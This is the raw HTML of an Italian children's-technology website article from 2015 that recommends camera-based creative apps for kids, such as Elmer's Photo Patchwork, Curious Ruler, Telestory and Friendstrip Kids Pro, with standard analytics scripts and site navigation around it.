

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/
body_size: 13726
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>App per creare e rielaborare la realtà con tablet e smartphone - Mamamò</title>
	<meta name="description" content="Friendstrip Kids Pro, Telestory, Color Vacuum e Eye Paint, Curious Ruler ed Elmer&#039;s Photo Patchwork: sono le app per rielaborare la realtà" />
	<link rel="canonical" href="https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="App per creare e rielaborare la realtà con tablet e smartphone - Mamamò" />
	<meta property="og:description" content="Friendstrip Kids Pro, Telestory, Color Vacuum e Eye Paint, Curious Ruler ed Elmer&#039;s Photo Patchwork: sono le app per rielaborare la realtà" />
	<meta property="og:url" content="https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="article:published_time" content="2015-04-03T08:02:47+00:00" />
	<meta property="article:modified_time" content="2020-10-22T10:59:16+00:00" />
	<meta property="og:image" content="https://www.mamamo.it/wp-content/uploads/2015/04/app-creare-con-reale.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Roberta Franceschetti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Roberta Franceschetti" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/","url":"https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/","name":"App per creare e rielaborare la realtà con tablet e smartphone - Mamamò","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/#primaryimage"},"image":{"@id":"https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2015/04/app-creare-con-reale.jpg","datePublished":"2015-04-03T08:02:47+00:00","dateModified":"2020-10-22T10:59:16+00:00","author":{"@id":"https://www.mamamo.it/#/schema/person/27e93e5b1182c0a2fc814a0345ad1eb5"},"description":"Friendstrip Kids Pro, Telestory, Color Vacuum e Eye Paint, Curious Ruler ed Elmer's Photo Patchwork: sono le app per rielaborare la realtà","breadcrumb":{"@id":"https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2015/04/app-creare-con-reale.jpg","contentUrl":"https://www.mamamo.it/wp-content/uploads/2015/04/app-creare-con-reale.jpg","width":1500,"height":1000,"caption":"App per creare catturando pezzi di realtà"},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/raccolte/app-per-creare-catturando-pezzi-di-realt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"App per creare e rielaborare la realtà"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.mamamo.it/#/schema/person/27e93e5b1182c0a2fc814a0345ad1eb5","name":"Roberta Franceschetti","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f1b33cc63403bdf873a9f7e30bb24778051b9f9d1d56235b09a23c8eff180e99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f1b33cc63403bdf873a9f7e30bb24778051b9f9d1d56235b09a23c8eff180e99?s=96&d=mm&r=g","caption":"Roberta Franceschetti"},"description":"Lavora da 15 anni nel mondo della comunicazione e dell'editoria, occupandosi soprattutto di nuovi media. Giornalista, dopo la laurea in lettere, ha conseguito un M.A. al Royal College of Art di Londra e un master in editoria digitale al Politecnico di Milano. Ha lavorato per case editrici, agenzie ed enti come Giorgio Mondadori, Condé Nast, Franco Maria Ricci, Artefice, Ministero delle Finanze, Regione Puglia.","sameAs":["http://www.mamamo.it"],"url":"https://www.mamamo.it/author/roberta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mamamo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/posts/1195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=1195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fraccolte%2Fapp-per-creare-catturando-pezzi-di-realt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fraccolte%2Fapp-per-creare-catturando-pezzi-di-realt%2F&#038;format=xml" />

</head>

<body class="wp-singular post-template-default single single-post postid-1195 single-format-standard wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item current-menu-parent"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
		<nav class="cat-menu"><ul id="secondMenu" class="menu"><li class="menu-item current-menu-parent"><a href="https://www.mamamo.it/raccolte/imparare/">Imparare</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/guardare/">Guardare</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/giocare/">Giocare</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/recensioni/gratis/">Gratis</a></li>
</ul></nav>		
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>

		<article>
		<header>
			<h1>App per creare e rielaborare la realtà</h1>

			<aside class="meta">
				<time datetime="2015-04-03T10:02:47+02:00">3 Aprile 2015</time> · 
				<a title="Tutti gli articoli di Roberta Franceschetti" href="https://www.mamamo.it/author/roberta/">Roberta Franceschetti</a>
				<nav class="categories" role="navigation">
					<ul class="post-categories">
	<li><a href="https://www.mamamo.it/raccolte/imparare/" rel="tag" itemprop="keywords">Imparare</a></li>
	<li><a href="https://www.mamamo.it/raccolte/" rel="tag" itemprop="keywords">Raccolte tematiche</a></li></ul>				</nav>
			</aside>
		</header>
		
		<section class="content">
			<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-7995 size-full" title="App per creare catturando pezzi di realtà" src="https://www.mamamo.it/wp-content/uploads/2015/04/app-creare-con-reale.jpg" alt="App per creare catturando pezzi di realtà" width="1500" height="1000" srcset="https://www.mamamo.it/wp-content/uploads/2015/04/app-creare-con-reale.jpg 1500w, https://www.mamamo.it/wp-content/uploads/2015/04/app-creare-con-reale-640x427.jpg 640w, https://www.mamamo.it/wp-content/uploads/2015/04/app-creare-con-reale-800x533.jpg 800w, https://www.mamamo.it/wp-content/uploads/2015/04/app-creare-con-reale-750x500.jpg 750w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px" /></p>
<p>Esistono applicazione che permettono ai bambini di sviluppare la propria <b>creatività</b> a partire da immagini &#8220;catturate&#8221; dal mondo che li circonda. Sono infatti basate sulla rielaborazione creativa di video o altri elementi visivi catturati dal <b>mondo reale</b>.</p>
<h2><a href="https://itunes.apple.com/it/app/elmers-photo-patchwork/id967262500?mt=8&amp;uo=4&amp;at=1l3vmmF" target="_blank" rel="noopener">Elmer&#8217;s Photo Patchwork</a></h2>
<p><b></b>Come altre app (ad esempio <a href="../app/eye-paint-app">Eye Paint</a> di Curious Hat) Elmer’s Photo Patchwork di Touch Press permette ai bambini di colorare l’elefantino Elmer e i suoi compagni a partire da texture,colori e immagini catturati attorno a loro attraverso la fotocamera del loro tablet.</p>
<p><img decoding="async" class="aligncenter" title="Elmer’s Photo Patchwork" src="https://www.mamamo.it/wp-content/uploads/2015/04/elmer.jpg" alt="Elmer’s Photo Patchwork" width="515" height="289" /></p>
<h2><a href="../app/curious-ruler-unapp-per-misurare-il-mondo/">Curious Ruler</a></h2>
<p>Oltre a <a href="../#%21/content/app/color-vacuum-macchina-catturasogni">Color Vacuum</a> e <a href="../#%21/content/app/eye-paint-app">Eye Paint</a>, che incoraggiano i bambini a scomporre i colori della natura o a catturarli per usarli in modo creativo, Curious Ruler di Curious Hat, li invita a <b>misurare gli oggetti del mondo reale</b> e a compararli tra loro. L’applicazione parte infatti da <b>36 oggetti di riferimento</b> – dalla moneta da 2 euro alla carta di credito, dalla matita alla pallina da tennis – con i quali il bambino può “misurare” qualunque altro oggetto possa essere fotografato dal dispositivo digitale.</p>
<p><img decoding="async" class="aligncenter" title="Curious Ruler" src="https://www.mamamo.it/wp-content/uploads/2015/04/Curious-Ruler-2.jpg" alt="Curious Ruler" width="515" height="283" /></p>
<h2><a href="https://itunes.apple.com/it/app/telestory/id915378506?mt=8&amp;uo=4&amp;at=1l3vmmF" target="_blank" rel="noopener">Telestory</a></h2>
<p>Permette al bambino di diventare protagonista di un mondo virtuale, calandosi nei panni di un’esploratore dello spazio o di una star della musica. In questo modo reale e virtuale si incontrano sullo schermo, attraverso il classico gioco del travestimento e del “<b>facciamo finta che</b>”, qui declinato nella realizzazione di <b>video</b>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Telestory" src="https://www.mamamo.it/wp-content/uploads/2015/04/APPPHOTO-TeleStory.jpg" alt="Telestory" width="515" height="356" /></p>
<h2><a href="https://itunes.apple.com/it/app/friendstrip-kids-pro/id687451368?mt=8&amp;uo=4&amp;at=1l3vmmF"><b>Friendstrip Kids Pro</b></a></h2>
<p>Un&#8217;app per creare <b>comic strips</b> personalizzate. Il bambino può infatti diventare protagonista del proprio <b>fumetto</b>, scattando fotografie e aggiungendo scenari, accessori e i classici baloon di testo.</p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Friendstrip Kids Pro" src="https://www.mamamo.it/wp-content/uploads/2015/04/frindstrip.jpeg" alt="Friendstrip Kids Pro" width="332" height="568" /></p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=App+per+creare+e+rielaborare+la+realt%C3%A0+con+tablet+e+smartphone+-+Mamam%C3%B2+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Fraccolte%2Fapp-per-creare-catturando-pezzi-di-realt" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
							<h2>Altri articoli su</h2> 
				<ul><li><a href="https://www.mamamo.it/tag/app-tra-reale-e-virtuale/" rel="tag">app tra reale e virtuale</a></li></ul>						</nav>

			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>			
						<section class="stream related">
				<h2>Ti potrebbe interessare anche</h2>
			
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/raccolte/app-per-progettare-in-digitale-e-creare-nel-reale-o-viceversa/" title="App per progettare in digitale e creare nel reale (o viceversa)">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2015/04/progettazione-digitale-480x480.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Progettazione digitale" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/raccolte/app-per-progettare-in-digitale-e-creare-nel-reale-o-viceversa/" title="App per progettare in digitale e creare nel reale (o viceversa)">App per progettare in digitale e creare nel reale (o viceversa)</a></h3>

		<aside class="meta">
